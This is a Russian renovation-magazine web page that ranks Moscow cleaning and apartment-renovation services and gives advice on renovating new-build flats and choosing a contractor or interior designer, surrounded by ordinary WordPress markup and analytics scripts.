<p>Доверьте уборку офиса, производственного помещения или прилегающей территории профессионалам. С клининговой компанией SwissClean вы забудете про лишние траты на инвентарь и заботы по найму уборщиц. Огромный парк оборудования, хорошо обученный персонал и строгий регламент уборки обеспечит чистоту на высшем уровне и в короткий срок.</p>
<p>Все расценки компании прозрачны и объективны, например, ежедневная поддерживающая уборка 12 часов по графику обойдется в 210 рублей за 1 кв.м. (если помещение до 250 кв.м., чем больше помещение, тем ниже цена). В данную стоимость уже включено необходимое оборудование и моющие средства. Большим преимуществом SwissClean является оперативное реагирование – если нужна срочно бригада, вам направят ее в день обращения в Москве или Спб.</p>
<p>SwissClean имеет достаточно техники и опыта для уборки производственных помещений (складских, технических, служебных). Сотрудники клининговой компании могут навести порядок на любом предприятии с соблюдением техники безопасности и не мешая сотрудникам. Кроме экспресс уборки, сервис осуществляет профессиональную химчистку жалюзи, штор, подушек, мягкой мебели, ковров. Клининг входит в рейтинг ТОП-6 лучших компаний за 2021 год.</p>
<h2><span id="5_Next_Proekt">5 Next Proekt</span></h2>
<p>Эта компания предоставляет высококлассные услуги по ремонту квартир. Здесь не только опытные и аккуратные мастера, но и очень талантливые дизайнеры. Благодаря этому Next Proekt популярна даже среди известных лиц столицы. Её услугами пользуются и рекомендуют звёзды шоу-бизнеса. Несмотря на звёздную популярность стоимость работ вполне доступная. Конечная цена рассчитывается индивидуально с учётом всех пожеланий клиента. После подписания сметы стоимость работ фиксируется и остаётся неизменной для конкретного проекта. На все работы даётся гарантия в течение трёх лет, а на время ремонта действует страховка.</p>
<p>Ремонт – дорогое удовольствие, все желающие могут воспользоваться рассрочкой без переплаты. Next Proekt имеет собственное приложение, в котором реализована функция видеонаблюдения. Заказчик может наблюдать за работой в режиме реального времени. Фирма берёт на себя все бюрократические вопросы, согласование перепланировки в БТИ. Это одна из лучших компаний Москвы, которая гарантированно отвечает за весь процесс ремонта и имеет хорошую репутацию.</p>
<h2><span id="i-11">Домовенок</span></h2>
<p>Перестать тратить время на ненавистную уборку и наведение порядка в квартире поможет клининговая компания «Домовенок». Сервис с заботой и трепетом относится к каждому дому и обещает влюбить в себя всего лишь с одной заказанной услуги. Уборка в доме возможна нескольких видов: поддерживающая (сохранение чистоты и порядка), комплексная (более тщательная), генеральная (максимальная очистка всех поверхностей), после ремонта.</p>
<p>Поддерживающая уборка стоит от 1500 рублей и включает в себя мытье стеклянных поверхностей и пола, чистка ковров пылесосом, разложение вещей по местам, уборка на кухне и в ванной (более 20 видов работ). Услуга занимает от 2 до 5 часов и может проводиться в ваше отсутствие. При регулярном обслуживании в клининговой компании «Домовенок» можно выбрать постоянного исполнителя и получить инвентарь в подарок.</p>
<p>Домовенок гарантирует, что все вещи будут в полном порядке, а если клинер что-то испортил, то клининг компенсирует стоимость в полном объеме. Управлять уборкой можно из приложения сервиса. Кроме стандартных пакетов по уборке помещений в Москве, Домовенок предоставляет такие услуги как мытье окон, глажка белья, починка техники, мытье фасадов, промышленный альпинизм.</p>
<h2><span id="i-12">Ремонт в новостройке</span></h2>
<p>Если квартира новая, предыдущие советы по демонтажу вам не пригодятся. Можно сразу же приступать к ремонтным работам. Начинать нужно со следующих мероприятий:</p>
<ul>
<li>монтаж входной двери, окон и межкомнатных дверей/арок;</li>
<li>прокладка электропроводки;</li>
<li>монтаж труб: канализационных, горячей и холодной воды;</li>
<li>монтаж системы вентиляции;</li>
<li>косметический ремонт (отделочные работы).</li>
</ul>
<p>Квартиры в новостройках часто продаются с минимальным набором комплектующих самого низкого качества, и хозяевам приходится менять практически все: начиная с дверей и заканчивая сантехникой. Если вы стали счастливым обладателем жилья, где установлены качественные трубы, электропроводка и вентиляция, можно сразу же приступать к следующим работам:</p>
<ul>
<li>установка окон и дверей (ремонт в новостройке также часто требует застекления балкона);</li>
<li>разводка труб с учетом расположения сантехники и бытовых приборов (нагревательного котла, стиральной машины, посудомоечной машины и т.д.);</li>
<li>удобное размещение розеток, выключателей и мест под стационарные светильники;</li>
<li>облицовка ванной комнаты и кухни (желательно выбрать плитку и натяжные потолки);</li>
<li>установка сантехники: ванны или душевой кабины, унитаза, раковины, мойки;</li>
<li>облицовка комнат (можно подобрать любые материалы: гипсокартон, обои, натяжные и подвесные потолки, ламинат, паркет, линолеум и т.д.);</li>
<li>установка светильников: потолочных, настенных, напольных;</li>
<li>подбор и установка различных декоративных элементов.</li>
</ul>
<p>При облицовке, как и при демонтаже, нужно начинать с потолков, и заканчивать стенами и полом. Ремонт офисов мало чем отличается от работы с жилыми помещениями, но ввиду большой площади это может занять немного больше времени. Если все делать правильно, можно вполне уложиться в несколько месяцев и даже недель!</p>
<p>В отличие от частных компаний, я не делаю наценок на услуги, и всегда работаю с клиентами в индивидуальном порядке. Обращаясь ко мне, вы можете рассчитывать на высокое качество и сжатые сроки выполнения работ!</p>
<h2><span id="Qlean">Qlean</span></h2>
<p>
Выбор пользователей</p>
<p>Заказать уборку в квартире, офисе или загородном доме можно в клининговом сервисе «Qlean». К вам приедут тщательно отобранные и обученные исполнители со всем необходимым инвентарем и наведут безупречный порядок. После уборки клиентом выставляется оценка проведенной работы, а компания следит за суммарным рейтингом сотрудника.</p>
<p>Не обязательно присутствовать в квартире, пока там будет наводится чистота, клинер заберет у вас ключи, а после уборки привезет обратно. К обычной уборке по тарифу (поддерживающая, генеральная, после ремонта), можно добавить дополнительные опции (второй санузел, мытье люстры, окон, кухонной техники внутри).</p>
<p>Сервис Qlean делает постоянным клиентам из Москвы скидки – с оформлением подписки на ближайшие 4 уборки, цена станет ниже, а за участие в акции «Приведи друга» сервис дарит по 500 рублей и вам и приведенному другу. Если предложенное расписание наведения порядка не подходит – можно согласовать с менеджером индивидуальный план уборки. У Qlean есть собственная фабрика, которая позволяет заниматься стиркой, глажкой и химчисткой вещей.</p>
<h2><span id="YouDo">YouDo</span></h2>
<p>Найдите идеального исполнителя для уборки в квартире в Москве на сервисе агрегаторе YouDo. Для поиска нужного специалиста нужно заполнить заявку, где подробно описывается фронт работ, условия и желаемое время исполнения. Сервис подберет исполнителей и оповестит о заявке. Остается выбрать одно из множества предложений в Спб.</p>
<p>Оценить предложенных исполнителей можно по оценкам и отзывам других заказчиков, а также по фотографиям выполненных работ. Стоимость услуг можно указать самостоятельно, из рассчитываемого бюджета или ориентироваться на предложенную, которая генерируется, исходя из похожих заданий. Уборка однокомнатной квартиры с единственным санузлом обойдется в 1900 рублей.</p>
<p>В профиле специалистов можно ознакомиться с анкетой и изучить специализацию (эко-уборка, мойка окон, готовка еды). Сайт для клининга YouDo позволяет найти не только разового исполнителя, но и нанять помощника по дому на регулярной основе в 2021 году. За оплату можно не беспокоится, YouDo хранит деньги на резервном счете и выплачивает их только после подтверждения успешного оказания услуг.</p>
<h2><span id="i-13">Ремонт квартир: как выбрать ремонтную компанию для проведения отделки?</span></h2>
<p>
	 Итак, вы затеяли строительство, либо ремонт квартир, думаете, что найти бригаду мастеров очень просто? Однако чтобы подобрать лучшие компании по ремонту квартир, нужно:
 </p>
<ol>
<li>Узнать, какие фирмы работают в вашем регионе, собрать максимальную информацию о перечне предлагаемых услуг, ценах, нюансах сотрудничества;</li>
<li>Изучить портфолио с примерами уже сданных объектов – не плохим подспорьем станет наличие у компании собственного сайта;</li>
<li>Позвонить специалистам или лично обратиться к ним, чтобы понять, насколько профессиональную помощь вам окажут;</li>
<li>Узнать, будет ли заключен договор. Этот документ – залог того, что работа будет сдана в срок, качественно, без нарушения договоренностей;</li>
<li>Уточнить, предоставляет ли компания гарантию, каков ее срок. Помните, что гарантия на словах – это только пустой звук и рекламный трюк;</li>
<li>Обговорить детали и нюансы предстоящей сделки, посоветоваться с мастерами, которые непосредственно будут выполнять работы;</li>
<li>Документально зафиксировать обязательства сторон – это станет вашей защитой от мошенников.</li>
</ol>
<p><iframe loading="lazy" title="Инструкция по установке окон ПВХ" width="500" height="281" src="https://www.youtube.com/embed/SM48r7pf5jY?feature=oembed&amp;wmode=opaque" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<p>Перед заключением договора еще раз изучите отзывы о ремонте квартир в конкретной компании. Помните, что бывшие клиенты охотнее делятся своим негативным опытом, поэтому наличие подобных отзывов – вполне допустимое явление даже для профессионалов. Впрочем, нужно понять, что является действительно весомой претензией, а что – лишь придирками.</p>
<h2><span id="i-14">Лучшие компании по ремонту квартир в Москве</span></h2>
<p>Далеко не все фирмы по ремонту квартир в столице предлагают качественные услуги. Некоторые из них откровенно обманывают клиентов и занимаются мошенничеством, другие «немного привирают», работают спустя рукава, не заботятся о результате. Лучших компаний, увы, не так много, они отвечают следующим критериям:</p>
<ul>
<li>Имеют обширный штат специалистов – среди них можно найти и сантехника, и монтажника труб, и маляров со штукатурами, и даже дизайнера;</li>
<li>Обговаривают все детали в договоре, его заключение является обязательным пунктом сотрудничества;</li>
<li>Готовы показать уже завершенные работы и те проекты, которые находятся на стадии активной отделки;</li>
<li>Охотно идут на контакт, предоставляют потенциальным клиентам грамотные консультации с составлением сметы;</li>
<li>Качественно выполняют свои обязательства, поэтому число положительных отзывов значительно превышает количество отрицательных комментариев.</li>
</ul>
<p>Не существует идеальных ремонтных компаний, у каждой фирмы есть своя специфика и особенности работы. Но независимый рейтинг, составленный по отзывам клиентов, позволяет найти организацию для отделки квартиры, которая ответственно подходит к своим обязанностям, гарантирует результат, не нарушает договоренностей. Именно в такие фирмы и стоит обращаться, если вы дорожите собственным временем и бюджетом.</p>
<h2><span id="i-15">Топ дизайнеров интерьера</span></h2>
<p>Что же остается делать в этой ситуации? Лучший выход – это обратиться на специальный сайт дизайнеров интерьера, такой, как наш ресурс У нас широко представлены как лучшие студии дизайна интерьера премиум Москвы, так и частные исполнители, успевшие хорошо зарекомендовать себя благодаря исключительным знаниям, ответственному отношению к делу и многолетнему опыту работы. </p>
<p>Как несложно заметить, наш список студий дизайна интерьера и индивидуальных дизайнеров включает множество позиций, поэтому выбор наиболее подходящего исполнителя существенно облегчается. В одном месте вы сможете не только детально ознакомиться с предыдущими работами, которые выполняла та или иная студия элитного дизайна интерьера или дизайнеры интерьера в Москве (список у нас довольно обширный), но и просмотреть оценки и комментарии, оставленные их прошлыми клиентами. </p>
<p>Такой подход позволяет свести вероятность ошибок при выборе исполнителя к минимуму, и надежно застраховать себя от потери времени и денег. </p>
<div class="flat_pm_end"></div>

	</div>

</div>


<div class="social_box">

	<div class="label">Понравилась статья?</div>

	<div class="like" data-id="37206">Лайк автору <span>0</span></div>

	<div class="social">
		<script src="https://yastatic.net/share2/share.js"></script>
		<div class="ya-share2" data-curtain data-services="messenger,vkontakte,odnoklassniki,telegram,whatsapp"></div>
	</div>

</div>


<div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-simple'>

	<div class="posts_box">

		<div class="title_box">Рекомендуем по теме</div>

		<div class="items">

			
				
	<div class="item">

		<a href='/rejting-kuhonnyh-fabrik/' class='thumb'><img src="https://buildrussia.ru/wp-content/uploads/e/9/c/e9c400250e0ab38188afa62819531421.jpeg" alt="" /></a>
							
		<a href='/rejting-kuhonnyh-fabrik/' class='title'>Рейтинг лучших производителей кухонь в москве и других городах россии</a>

		<div class="text">
			10 КУХОННЫЙ ДВОР




В ассортименте данного производителя можно найти кухню на любой вкус. Каждое изделие...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/remont-v-kvartire/' class='title'>Ремонт квартир в москве и области</a>

		<div class="text">
			Ремонт пола в квартире



 
Укладка паркетной доски
Укладка ламината
Укладка керамической плитки
Укладка...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/lucsie-motobloki/' class='title'>Рейтинг лучших мотоблоков 2021</a>

		<div class="text">
			Лучшие дизельные модели тяжелого класса

CHAMPION DC1193E

Яркий мотоблок с 4-х тактным двигателем в...		</div>

	</div>


			
				
	<div class="item">

		<a href='/klupp/' class='thumb'><img src="https://buildrussia.ru/wp-content/uploads/4/d/a/4da42d065e6cb34b525de4cec00b02c1.jpeg" alt="" /></a>
							
		<a href='/klupp/' class='title'>Рейтинг лучших клуппов на 2021 год</a>

		<div class="text">
			Что это такое




Основное предназначение конструкции – нарезка труб. Причем функционал дает возможность...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/setevoj-surupovert-kakoj-lucse/' class='title'>Топ-рейтинг лучших шуруповертов по надёжности и качеству на 2021 год</a>

		<div class="text">
			Лучшие маломощные сетевые дрели-шуруповерты

Мощность стройтехники бытового назначения варьируется в...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/samovsasyvausie-nasosy-bez-predvaritelnoj-zalivki-zidkosti/' class='title'>Рейтинг лучших самовсасывающих насосов на 2021 год</a>

		<div class="text">
			Погружной насос ЦМК 25 20 С

Предназначен для перегонки отработанных промышленных, дождевых и бытовых...		</div>

	</div>


			
				
	<div class="item">

		<a href='/laboratornyj-blok-pitania/' class='thumb'><img src="https://buildrussia.ru/wp-content/uploads/4/f/2/4f2f818ec70611e939c90911caaa8b19.jpg" alt="" /></a>
							
		<a href='/laboratornyj-blok-pitania/' class='title'>Рейтинг лучших лабораторных блоков питания на 2021 год</a>

		<div class="text">
			Сколько требуется каналов?


Большая часть оборудования продается с одним каналом. Для несложной техники...		</div>

	</div>


			
				
	<div class="item">

		<a href='/rezbovoj-germetik/' class='thumb'><img src="https://buildrussia.ru/wp-content/uploads/3/f/9/3f9f255a87ac60edd50ce1c6951eb1a2.jpg" alt="" /></a>
							
		<a href='/rezbovoj-germetik/' class='title'>Рейтинг лучших резьбовых герметиков на 2021 год</a>

		<div class="text">
			ТУ 2257-274-00208947-96 (изм. № 1-6)

подробно о товаре Применение: Для фиксации, контровки, герметизации...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/multivarka-skorovarka-rejting/' class='title'>Рейтинг лучших мультиварок-скороварок на 2021 год</a>

		<div class="text">
			Лучшие мультиварки-скороварки

По отзывам покупателей, лучшими мультиварками-скороварками 2016-2017 года...		</div>

	</div>


			
		</div>

	</div>
</div>


<div id="comments">

	

		<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel='nofollow' id='cancel-comment-reply-link' href='/rejting-kompanij-po-remontu-kvartir-v-moskve/#respond' style='display:none;'>Отменить ответ</a></small></div><form action="https://buildrussia.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> Обязательные поля помечены <span class="required">*</span></p><textarea id="comment" name="comment" cols="45" rows="8" required="required" placeholder="Ваш комментарий"></textarea><div class="fields"><div class="field"><input placeholder="Ваше имя" name="author" type="text" value="" size="30" required="required" /></div>
<div class="field"><input placeholder="Контактная почта" name="email" type="text" value="" size="30" required="required" /></div></div>
<div class="buttons form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Комментировать" /> <input type='hidden' name='comment_post_ID' value='37206' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</div></form>	</div><!-- #respond -->
	
</div>
	
				</div>

				
	<div class="sidebar_box">

		<div class="widget_box widget_twisted_widget_posts"><div class="title_box">Рекомендуем</div>
							
				<div class="discussion">

											<a href='/markernaa-kraska/' class='thumb hexed'>
							<img src="https://buildrussia.ru/wp-content/uploads/cache/679e2e009958a5632656533294cde4f9-180x180-d232a5a0.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/markernaa-kraska/' class='title'>Создание покрытия для рисования с помощью маркерных, магнитных и грифельных красок</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/kobylka/' class='thumb hexed'>
							<img src="https://buildrussia.ru/wp-content/uploads/cache/21834a3b792f1304bfcb7bf1cc593e3a-180x180-529ecee5.jpeg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/kobylka/' class='title'>Кобылки на кровле: рассмотрим во всех подробностях</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/sofity-dla-podsivki-krovli/' class='thumb hexed'>
							<img src="https://buildrussia.ru/wp-content/uploads/cache/47c9c9dda007feba3b1aba004207a221-180x180-cee0ea85.png" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/sofity-dla-podsivki-krovli/' class='title'>Софиты для подшивки кровли: тонкости кровельных работ</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/lerua-merlen-polki/' class='title'>Полки из леруа мерлен</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/proflist/' class='title'>Что такое профнастил: виды, описание, технические характеристики + маркировка</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/kak-vybrat-motobur/' class='thumb hexed'>
							<img src="https://buildrussia.ru/wp-content/uploads/9/0/f/90f95fb98740cd9c02c5d0e1e8a0d0f5.jpeg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/kak-vybrat-motobur/' class='title'>Как выбрать недорогой, но надежный мотобур: рейтинг из 10 лучших мотобуров</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/keramiceskie-obogrevateli-dla-doma-energosberegausie/' class='thumb hexed'>
							<img src="https://buildrussia.ru/wp-content/uploads/cache/ec7a62e0ec7160c2ef7464ecbb85aa0f-180x180-63cfb2ab.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/keramiceskie-obogrevateli-dla-doma-energosberegausie/' class='title'>10 лучших керамических обогревателей</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/mebel-dla-gostinoj-v-klassiceskom-stile-foto/' class='thumb hexed'>
							<img src="https://buildrussia.ru/wp-content/uploads/b/6/5/b65ce575062842cdcf02cd0d446aa1a4.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/mebel-dla-gostinoj-v-klassiceskom-stile-foto/' class='title'>Интерьер гостиной в классическом стиле. 35 фото</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/sorta-fanery/' class='title'>Что такое фанера: все возможные виды, классификация, сорта</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/trubogib-svoimi-rukami/' class='thumb hexed'>
							<img src="https://buildrussia.ru/wp-content/uploads/cache/efde672a55fc9791abe781f5ceaba220-180x180-19d06fb9.jpeg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/trubogib-svoimi-rukami/' class='title'>Трубогиб для круглой трубы своими руками: 6 инструкций как сделать, чертежи и видео</a>
											</div>

				</div>

			
		</div>
	</div>


			</div>

		</div>

	
	</div>

	<div class="footer_box" style="background-color: #dbc5a4;">

		<div class="fixed">

			<div class="navigation">

									<div class="logo_box">
						<a href='/' class='logo'>buildrussia<span>ru</span></a>
													<div class="slogan">Журнал о строительстве и ремонте</div>
											</div>
				
				<ul id="menu-footer-category" class="menu"><li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-50"><a href='/'>Главная</a></li>
<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href='/karta-sajta/'>Карта сайта</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href='/kontakty/'>Контакты</a></li>
</ul>
				
			</div>

			<div class="footer">

								<div class="orphus">
					Нашли ошибку, неточность или опечатку в тексте?<br />
					Выделите её и нажмите <b>Ctrl + Enter</b>
					<a href='//orphus.ru' id='orphus' target='_blank'><img alt="Система Orphus" src="https://buildrussia.ru/wp-content/themes/rusup/assets/plugins/orphus/orphus.gif" border="0" width="88" height="31" /></a>
				</div>

				

			</div>

		</div>

	</div>

</div>

<div class="svg_hidden">

	<svg width="0" height="0">
		<defs>
			<clipPath id="hexagon" clipPathUnits="objectBoundingBox" transform="scale(0.0079)">
				<path d="M94.757,115.578 C83.741,118.326 72.776,121.264 61.863,124.392 C50.949,127.520 41.548,125.001 33.660,116.835 C25.773,108.669 17.746,100.643 9.580,92.755 C1.415,84.867 -1.104,75.467 2.024,64.553 C5.152,53.639 8.089,42.674 10.838,31.659 C13.586,20.643 20.467,13.761 31.483,11.013 C42.498,8.265 53.463,5.327 64.377,2.199 C75.291,-0.928 84.691,1.590 92.579,9.756 C100.467,17.922 108.494,25.948 116.659,33.836 C124.825,41.724 127.344,51.125 124.216,62.038 C121.088,72.952 118.150,83.917 115.402,94.932 C112.654,105.948 105.772,112.830 94.757,115.578 Z"></path>
			</clipPath>
		</defs>
	</svg>

</div>

<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(77767444, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/77767444" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><link rel='stylesheet' id='yarppRelatedCss-css' href='/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.27.3' type='text/css' media='all' />
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"90%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://buildrussia.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' id='wp-postviews-cache-js-extra'>
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"https:\/\/buildrussia.ru\/wp-admin\/admin-ajax.php","post_id":"37206"};
/* ]]> */
</script>
<script type='text/javascript' src='https://buildrussia.ru/wp-content/plugins/wp-postviews/postviews-cache.js?ver=1.68' id='wp-postviews-cache-js'></script>
<script type='text/javascript' id='tw_template-js-extra'>
/* <![CDATA[ */
var template = {"ajaxurl":"https:\/\/buildrussia.ru\/wp-admin\/admin-ajax.php","nonce":"5bd2931f65"};
/* ]]> */
</script>
<script type='text/javascript' src='https://buildrussia.ru/wp-content/themes/rusup/assets/scripts/theme.js' id='tw_template-js'></script>
<script type='text/javascript' src='https://buildrussia.ru/wp-content/themes/rusup/assets/plugins/orphus/orphus.js' id='tw_orphus-js'></script>
<script type='text/javascript' src='https://buildrussia.ru/wp-content/themes/rusup/assets/plugins/fancybox/jquery.fancybox.min.js' id='tw_fancybox-js'></script>
<script type='text/javascript' src='https://buildrussia.ru/wp-content/plugins/easy-fancybox/js/jquery.fancybox.min.js?ver=1.3.24' id='jquery-fancybox-js'></script>
<script type='text/javascript' id='jquery-fancybox-js-after'>
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'centerOnScroll':false,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery('.nofancybox,a.wp-block-file__button,a.pin-it-button,a[href*="pinterest.com/pin/create"],a[href*="facebook.com/share"],a[href*="twitter.com/share"]').addClass('nolightbox');
/* IMG */
var fb_IMG_select='a[href*=".jpg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpg"]:not(.nolightbox),a[href*=".jpeg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpeg"]:not(.nolightbox),a[href*=".png"]:not(.nolightbox,li.nolightbox>a),area[href*=".png"]:not(.nolightbox),a[href*=".webp"]:not(.nolightbox,li.nolightbox>a),area[href*=".webp"]:not(.nolightbox)';
jQuery(fb_IMG_select).addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,li.fancybox a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});};
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('#fancybox-auto').trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script>
<script type='text/javascript' src='https://buildrussia.ru/wp-content/plugins/easy-fancybox/js/jquery.easing.min.js?ver=1.4.1' id='jquery-easing-js'></script>
<script type='text/javascript' src='https://buildrussia.ru/wp-content/plugins/easy-fancybox/js/jquery.mousewheel.min.js?ver=3.1.13' id='jquery-mousewheel-js'></script>
<script type='text/javascript' id='add_linkoncopy-js-extra'>
/* <![CDATA[ */
var astx_add_link_copied_text = {"readmore":"\u0418\u0441\u0442\u043e\u0447\u043d\u0438\u043a:","addlinktosite":"","addsitename":"","breaks":"2","cleartext":"","reloption":"na","replaced_text":"","target":"","usesitenameaslink":"","usetitle":"","sitename":"buildrussia.ru","siteurl":"https:\/\/buildrussia.ru","frontpage":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://buildrussia.ru/wp-content/plugins/add-link-to-copied-text/assets/add_link.js?ver=5.8.3' id='add_linkoncopy-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
